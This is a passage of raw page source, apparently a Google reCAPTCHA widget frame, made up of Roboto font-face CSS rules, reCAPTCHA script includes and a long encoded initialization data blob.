  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GPtdzzJKfk01B3x_BHtfLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GPtdzzJKfk01B3x_BHtfLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GPtdzzJKfk01B3x_BHtfLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1bsOfw4EMH8KWNiB9w44GasOKOggJw4UHw7hjwqdfczJmAgbDqcO2XBzChSoGw7nDhcKiw6/Dq07DjXfCmcK3w44Ow53DjFBAHMOvw7ogw4bCmzXDkATDhsOnw7rCmRvCm8OdwoPDrVHDicO5wr/[base64]/wqI+IsOQJcOKw6vCocObwoVyFBpEfmTDjATDrx/DkcO6w5UbTsK/wojDjWcrM3PDhF7DiMKlw4XDpjwlw6vChsOUGcOOMEsdw6rCkG07wqByQMO9wq7CsH3ChMKQwoNPO8Omw5HCljzDvTLDiMKlOTRpwqMpK2dLRsKAwr0UHT7CkMOHwr4mw4DDoMKWKh8LwqZ/wovDh8K4bgJkTMKXMHV0wrgfwpLDo00rJcKgw74YB0VBCEh4Iksww5EhbcOiMcOqTSfCosOIeHjDr0LCrcK7ZcOOJ3ILeMOsw4FGfsOFewPDncOVB8KHw4NewoQjGnfDg8O2UsKyb3TCp8Kvw60Cw5MEw4DCssO/[base64]/DiVF3T0gWw6ETwrEuO0ELVsOmbsKSHBjDrsOPwozCqRldLsKGfmQ4wrzDqMKTb8KEVsKKwrtAwprCrkAQwowBXn7DjkQww6MHE1jCg8O9OxIgTVbDncOLYAXDmxjDjRBebFJuwp3DkEvDuEZvwoDDoxkYwr07wqE1GMKzw7BLJXTDi8K7w7lWCwgZI8O0w4rCrjsIbX/DiybCnsO2wpckw5XDjQ3Dp8OxBMOXwrfClMOMw75Zw6ZZwqzDkcOYwotGwpdBwoTCk8OmH8OIacKdfEUlH8O2wpvCucO8H8KYw6zCpgPDhsKWSiXDtMOcLxx/w6tcSsOBcsOnFcOiJsK5wo/DnxtowrZJw6gjwps5w4rCmsKHwpXDnE7DvVPDu0t9ScO9asO2wqdGw4zDmBPDn8Olf8Olw74uVy80w6Y9wpkkb8KCw5kXMVEfw4PCsns+bMOAd2fCiQBFw6glVXbDt8OnQsO+w43Cq14nw7/Ck8K+XCDDunp+w5EHQcK1e8OBRSA2HsKOw7zCoMOLIh04Zxgew5TCsW/Drh/DjcOSa2h6BcKkQsKrwoh5ccOyw4fClnfDpUvCkm3CnEp8w4ZxZFsvwr/DscKFNwTDj8OEwrXCjGYvw4oEwo3DnVLCqMKwMMOCwqTDncKdwoPCs3vDu8K0wpp/OQ3DisOewp/DhhBgw5NQIUPDhT4xMMONw47DrVJkw6pSDQHDuMOnXVh6cVQkw4vDvsOJcVzDrwlQwqoGw5XDjMOcZcKuHsKCwqV+w6pPK8KXwq3CtMKoY0jCj1/DiU80w6zCtRNIG8KbYicQE2NSw4HCkcK1JHZwcQ7CsMKjwpEOw6fDhMOeIsOyTsK7wpfCh0RLaEDDqStJwpAPw4HCjcOxSG4iwrTCsxQyw7/CicK4TMOjLMKASQwtw77DiwfCslfCp19NWMKvwrFreTcewqZSYzHCrwwVf8ORwqzCqEBQw4zCmArCoMOJwqzDpSTDvMKzYsKuw7bCuCbDk8OcwpLCnG7ClA14wrgVwrcaGlXClcOCw4/DkcOFa8O2HwfCg8OQSho6w7YRaA3DvTnCmW8rGsOMeXrDh3jChcKmwrjCtMK7W0oTwrzDlcKiwqoqw4wYw5/DkTvClMKIw6Fhw6ZDw6FGwolYBsKZL1PDgMOEwqTDkMOWGsKow5rDmUMnXsOAQ13Dj3FCWcKvG8OLw5NyZVpMwqc5wqDCkcOMfVPDmcK0DcORIMOrw4vChQFRV8KZwqVEKF/CkjnCvADDu8KzwpV0L0TCgMKMwpnDnDZVdMO0w6fDsMKwYlXDp8OkwpwbR0pVw6syw6/Dr8OtH8Ojw7rCpMKDw6Azw4lDwpYuw4TDq8K4Y8OcQGLDjcKyeEILI1DClQJRQQzChsK1UsOWwowDw7V1w7pOw6HCgMK7wptOw73CjMKlw5RLw4/DvsOywpQLAsOjE8O8Z8ODHFBmKzHCrMOVAcKRw6XDmcOgw4XCgG8Qwo3CnVs9HXfCjF3DsXvCkcOfVzDCicKKGRQHw4TCnsKzwrkxUsKVwqMXw4UewoYLGT9JTMKtwrJ0wr/ChUbDhcKXAgvCvTDDksKewoVBSGBRGyvClsOYA8K3Q8KxC8ODw5wuwqTDocOyMMO+wo1eNMO5N37DhWYdw7/Cu8Olw5pQw6vDpcKAw6QJe8K/ecOPLsKQccOCCC/Dh10aw5Vuwp/[base64]/Dnmd2wozDkw1dF8OWw5g6woIQw6Zpwo1sQWpaBsOTVMOvw6B+woQgwqnDo8K5LMOOwoFAcUsWUMKqw751KgdlcUEIw4/DgcOLO8OvC8KDPG/CgRjCpsKdC8KwOh5mw63DnsKtXsOcwrRuA8KVIjPDqsOiw4zDln/ChSYGw4PCq8Odwqx4W2M1OMK+OU3CmQTCml89wp3DpsOBw63DlTjDly8CJjpvZMKgwqpzHsOFwr5sw5hKasKYwpHDqsKsw4xuw4zDhCZiCxTCi8OLw4JRW8K6w7TDnMKvw63CmRFuwqBNbBANSFoNw6h0wrp1w7pmPsK3O8O4w6zDv2h/P8KZw6fDmsKkZWF9w6vCgXzDlEzDiyfCscK3QSgZZsOJVsOIwptZw7zCqCvCksO+wq/CgsOzw7YOYVpbcMOKaCDCscO8awh6w7k9woXDpcOXw7PCl8OFwoTCpRFfw6/CmsKTwqNZw7vDpCZvwrHDhMKKw410wrMrFMKxO8O0w6vDrmpiXghfwrTDg8K3wrfClk/DknvDkgbCnSLCjTbDgXcIw6UvAxLDtsObw6DDm8O9woJiQ27ClcKkw5rCpl9vJcORw6bCkRkDwo4tFw8OwpwPe27Cm0Fqw5Q1L1Nmwq/CsHIIwpxJOcKabDXDg3/CpsOSw73DpsKKfcKrw5EUwqDCvsKJwpUnK8K2wpzCu8KNB8KaJB7Dt8OmP1zChXZFbMKWwrvCtcKfUcOUdMOBwpbCrWnCvB/[base64]/CoFjDtWRYWlFcCMKVwoUtXsOsw5TDvGbDs8OqwqxWbMOKfF/Cm8KILBIzVAECwqglwrsea2DCp8K1chLDmMOdDH4bw451IcOPwrnCkwzChwjCnzvDjcKIwqXCoMOrVcOASEjDmU1mw4dmQcO7w6MRw6wgBsObHCXDsMKUUsK+w7PDv8KDXk8BO8KOwprDmXFYwpTCjAXCqcOeI8KYNlPDhgfDmS7CqsOEBlPDswIXwoZ4H2h/CcOww5lsJ8KOw5/[base64]/ChcOGf8OgwqXCnUnCgjlzOsOGMQMMDcO6w7IUw4k4wr3DrsOwCgokw5jClgfCu8K7dB9vw7DCiT3ClMOGwp3DtV/CpyU9D0fDpSQ0PMKiwqLCj0/DjMOkB3jCiR1NFRRnTcKsbjnCvMK/wr5uwoUqw4hXH8OgwpnDuMOvwrjDkm3CmwEdOcK4NsOjMGfClcO5TgoLM8Ofc20MHR3DrsOxwrbDslHDtsKnw6ksw7QWwqM8wqI6U27CqMO0F8K/PcOeKsKgGcKnwpdkw6ZDcxobExEuw5bDgxzDlTtOwo/ClcOaVAcWPQrDncKVOAFjFMOnLz/CssKMGQpRwr9pwqjCrMOPTVHDmjHDjsKZw7TCs8KAJBvCo1nDrG3CssO/AxjDuhYdOgrCuW8ww43DnsODZT/DnRs3w5vCgsKmw6zCksK6elwQeQoNCMKAwrxlIsO3Hjghw78kw6bDkTzDgsKLw6QEQEJ+wo5kw6l8w6HDk0rCu8ORw44Fwp11w5XDvGpvGmvDqibCu3FNOQVCVsKowqBKQcOUwqXCmMKgFsO9wpbCmMO0DkpKHSzDqcOXw4Q7XDDCo2szEiIpP8OYBH/CvsKSw4RDHwNYMFLCv8O/[base64]/CkcKBCSzCklLDgB3DsF3DkznDuBHCgxrDnMOOCsK3Pm7DuMKZc0MPQwJUfWDCuWcrFD0OM8Obw4zDmcOkTsO1T8OpHcKifxQpcXJ1w5XCgcKwPl1sw4nDgFvCrsOMw7bDmmzDo0o2w4JnwpN/[base64]/wqLDp2rCpMKDH8KeOzfClVQ0wonDp3zCmBokfsK1wqDDsjbCncOXGMKZeFQzXsOOw4htBArCpQrCrFJJGsOAD8OOw4/Doy7DmcKRX3nDjQPCg2USYMKawqLCvCLChBrCrH7Dn2nDsFHCrTxGBSTDhcKFCMOywp7CpsORFDtCwpPCicODwoAVCQ0fKsOVwrg7JcKiwqlKw5vDscKsOWMVwqLCoykdwrvDtF5Xw5A4wppZdXjCqsONw5rCmsKKUxzClVXCucK2DcOzwoRjBW/Dlw/[base64]/CtMKAw4LDuBJZwrYiJx8lwpBCUsKmYsO2w51xfiV/wodfAADCvlZlYcOFSjUwd8Kmw4/CrRhSR8KjT8KPesOkMhnDiFTDgsKGwo3Ch8Kwwo/[base64]/K3UAw4RyUsOtCcKLQRjDmXAow7h6w5DDiMK/NcOuUB8Ow5XCiHpiw5HDlsO7wojCgnQ6PDzCg8KswoxOJHNUEcKKFx1Pw4xxwqQJWFXDgsOfPsO4wrpRwrZUwp8Vw7JNwp4Lw6rCoW/Cvk4MOcOIITc3X8OMB8O8LSjCjTwhfnRHGRgpFcKewoNtw7cuwpHDg8K7A8O0JMO8w6jCrMOrXRPDhsKuw5/[base64]/DqhvDgcK1XSxcw4N/w5jDrWNuLyrCkhlvQMOpBMOXw7HDnMOrwr3CqwzCj1rDsApAwprCoCHCt8KvwpvDohXCqMKzwpF9wqRow504wrcWFR7CojvDnnkgw4TClgNEC8OuwpASwrZbJMKrw6PCusOIDcKvwpDDng/CmBjCvC3CnMKTDj0swoVsX3Y6wq7DlEwzIDbCjMKDPsKpNXbDvMOZUcOfecKQdnbDuxbCicO7X3UmPsORbcK/wpLDsWPDmHAcwrbClMOCRMOmw7XCq0LDlsOTw4nDhcKyDsOywqPDlQprw4kxD8KXw7fCmmBsaC7DtQlMw5nCuMKKRMK0w6rDpcKYMsK6w5pvD8OfMcKVYsKtEH9jwpx/wpY9wpFCwqPChXMXw6cSfHDCiA8kwq7DpcKXEQYnPGd/XmHDksO6wqjCoShyw5ljFz51QXh4wpx+XVQ5YmYtOwzCgjhaw5/DkQLCn8Oqw43CrHRIIGscw5PDnV3DvsKowrR9w5gewqbDncKKw4AncDHCscKBwqAdwpBCwqLCucK4w4XDn25NKT17w61HP3Y9Vg/Di8KswrlYV2huX0gjwoXCtGzDq27Dug/CpGXDg8KxWBwnw6DDiCJqw7fCs8OWLGnCmMOQMsKww5FwSMKIwrN7KR7DqkDDpXHDllh3wpJ/w58LZsKrwrcVwoMCNDl+wrbCrh3DhAYCw6prJ2rCg8KqMSc9w6hxCMOUScK9wrDDv8KTJB5uwrxCwqUALMKaw4QJO8Oiw5xRdMOSwotXT8OgwroJPcKgMsOfXMKHFsOqd8OpNxnCucKzwrxEwr/DuGPDlG3Cg8KBwowWZHcCLUPDgMOvwo7DiiLCh8K6YsK8HCsHXcKpwp5dBcOqwpMZcsOQwpVHZsKFBcOvw64pP8KQG8OAwrzChXxUw7MAAG/Ds1zCsMK/wprDpFMoXh3DlMOmw50Dw4jCn8OWw67CuCfCsRUqO3wnHcOiwoN2IsOjw5fCiMOCRsKxEsK6wooNwoPCi3rCjsKnelcXGSzDosKHVMOjwrLDrcORYSLCj0bDp1REwrHDlcKpw75Uwo7Dl3rCqGTCmigaUEAMUMKYQMO/EcK0w701woc8A1XDnGgow61fFEfCpMK+w4dCKMO0woJCRRhAwr5GwoUtdcK0PjTDljNvasKSG1MkYsKmw6sKw6XDksO0bQLDozTDgSrCt8OWPSbCjsKtw5bDtiTDncOrwrjDnkhzwp3CucKlGhF9w6E5w60JXkzDrFgIDMOxwqY/w4zDm0g2wpV5IMKSRsOvwrXDksKZwrrCtyg5wpJdw7jCiMOawp7CrnvCmcOYS8KJwrrCu3FpNRdhFgHCl8O2wp9Nw7YHwrQ/KMOeKsOswrTCuxLCiQJSw5cKCTrDhcK8wqVebmV3OsKuwqwWY8Opd05tw50hwoN4WDDChMOBwp7CgcOkLycAw7/Dk8KIw4/DiiTDqUDDilnChMOLw6h6w6wpw6HDpxDCpTMGwpMQaDbCiMOrPAHDncKHGTXCisOgesK2bBTDt8KOw7/CslkiK8Oxw4nCuCNtw5ldwobDtw8kw4wpSyArRcOmwpFVw6M6w6oVDllNw4EywpQfUWovcMOxwrHDnT1Gw4MfCh5NVl3DmsKBw5VVa8OxIcOUL8O/L8OmwqnCijUow7XCpsKVNMKuw4JMFcKgbBRLUXBswrxmwp50JsOpB2bDrSQhLsOgwr3DvcKOw6U/LS/DtcORFGdjKcKCwrrCkMKlw6rDoMOBw4/[base64]/wr3DtcK+w5VSwq7DmcO+w6Uzwq5TwozDiSw0T8KtTWJswrrDjsOXwrUJw5RZwqfDuyI1UsO/CcO2N2QCV2p4Ckk6DS3CjgjDplDCoMKVw6cZwpzDlcOddkc1SA9uwr9IJMODwo3DpMOxwrhyIcK7w7csSMO6wq0oT8OXNEHCv8Ktbh7CtMOqOlwBFMOEw7w1VQRqNG/CnsOuBGwpLBrCvRIww5HCiTVPwqHCq0PDgzpwwpvCk8OnVl/ChMK6VsK/wrN0f8K5w6Rdwpddw4DCn8OFwo51OjTDuMOoMlkjwo3CviViFsONMCHCnBJmThHDvMKDWgfCi8Kew7sMwqfDv8KeAsObVBvDmsOQDnpdOH0vAsOTPHZUwo9yLsKLw6fDknQ/ckLCkVrDvDJTCMKywp1BJkI5SELCu8KRw5k4EsKAQcO9XTZCw6J8wpPCt23CucOBw5bChMKSw5PDgh4nwpjCj0sMwq/Dp8KHeMKqw6HDoMOAXBPCtMKzUcK0JMKhw5l+PMOkNk7Dt8K2CD3DnMKhwpbDmMODLMO8w5jDkgDCnMOufsKYwpEoLhjDncOwFsOiwpV6wolhw5o2EcKsQm94wqdvw6UaT8K3w47DlTQLfcOtQi9jwp/[base64]/Ck8K1w4fCjMOawoDCi8OeX8OnCMO0VsO4w7oOwp9Uw7Epw6vCrcO/wpQdQcKOHnLCuX7CqV/DmsOBwpjDtnvCksOybhNPJwLCvW3CkcOBFcK0HHvCt8OgWEINd8KNfWbChcOqKcOlw7QcUn4BwqbDn8K/wqDCoR4wwqzCtcKlE8KPeMO/YBvCpV51bHnDmG/CqBTDuiYVwrdgGsONw55pLsOOcMK9F8O/wqJpFzLDpcKcwpRXPMOEwrtMwo7CjwVzw5jDkCxGZ2ZKDgfCrcKAw6tiwr7Ds8Odw7ogw5TDrUwIw4IOU8O8WMOxdsKEwqbCk8KCOSzCi0YMwq0wwqEPwpsfw4FGDMOCw5fDlAMsCsKyKmPDssKWem7CqmB+aRPDki3DnBvDu8Oawoo/wqFeE1TDkTsNw7nChsKmwrA2bsKoZ03DszHDgsObw408YcOWw65eCcOtwo7CksKAw6PDssKZwoZIw6wOZcOVwrUtwpjCjjRsD8OWwqrCt358w7PCqcOXHwVmw5B+w7rClcO8wo83A8KswqgQwo7Dv8ORTsK0XcOqw4w5BhrCqMOmwo87ODfDpUPClwsow5/[base64]/w4rDkk9kwot0wpPDjTkYwp/CiUp5wo7DkcKtLQYKOMKhw7REKk/Do3vDt8KrwpodwrjCllfCscKRw7MvU1wSw4g/w4jDmMKvB8KYw5HCtMK/w4E/w5bCrsOxwpsxFcKIwpQFwpDCiS4vPSkcw43DsCk7w7zCr8KWNsOvwrJ0EsO8XsOLwr4qwrbDn8OMwq3Dtx7Dp0HDhzXDgBLCi8OmCnjDm8O4woZnR0/CmznDmETCkD/DjTwUwr/DocKUDGUyw5ILw67DicOOwrU5LMKjVMKMw7kYwodwS8K5w6HCicOVw59HS8ODTwvCshTDg8KFe3/CnTYBL8KOwoQkw7bDlMKQYyLCpzwFA8KINcKKCy4Uw4UHQsO5AsOMdcO3wqBWwqZ0dcOEw4scFBN1wo4qScKqwoRtwr5sw6XCiX9rBsOowr8rw6Qqw4vDusOawrfCnsO5TcKYQzU9w6FBRMO+wq7Ch1HCi8KzwrTDo8K8Az/DrkPCr8KwX8KeemgZKhwMw5DDm8OkwqMHwo06w7hhw7hXCGh3IW8nwpPCq3hDIsOLwpnCpcK6cD7DqcKpX34qwrt0AMO8wrbDtMOTw4p9OmUhwq5ycMK0AxbDhcKfwol2w4/Dk8O0JcK5E8O5YsORAMKqwqPDtsOKwqfChgPDvcOJHsOFwpQIOF3DhR7CkcOQw6LCj8KXw7zCsD/DhMOrwqInb8K6b8KTY2sQw7ECwoAabCY0C8OVRhXDkhvCl8OaayTCtDfDs0QKAMO+wrDDmsO4w45Ww4ICw5d1fMOtUcKHUMOxwqQCQcKwwr05Ch7Cu8KdaMKewqrCncOJC8KCOCvDsl1Kw51PZybCmA47O8KOwo/DoH/[base64]/CvynDhjFCwqQEG8OpaMOSw4VBYcOUP005wr/DhcOwcsOTw7zDrG8GQMKDw7DDgMKtWDDDksKpA8Oew6PCj8KtAMKAfMOkwqjDqSsfw6AWwpfDoEFJDcKUZxU3w7TCsALDusOSIMOFXcOnw7DCk8OJUsKmwqbDgMOhwpxMYW9RwoLCjcKtw61LZcOeSsK5wopBecK0wqRkw6LCksOGRsO+w7zDhsKGClnDpA/[base64]/DlSHDiwQaw4jCoiTCo8KRQlQpQUvCmjnDgcOYwoXChsKbVlvCpF/[base64]/CmcKhOcKfwpbDjsK7GsOjw7PDoMOww5XDlhXDtTVGw5JIJ8KvwprCgsKDQMKPw5/[base64]/CkcOqP2sxCcKMEgBGOMOIw47Dj8KGw6nChsODw6bCnMKseVjDlcO9wr/Dg8KpN3Utw7tQay0CGsKcb8O+bcOy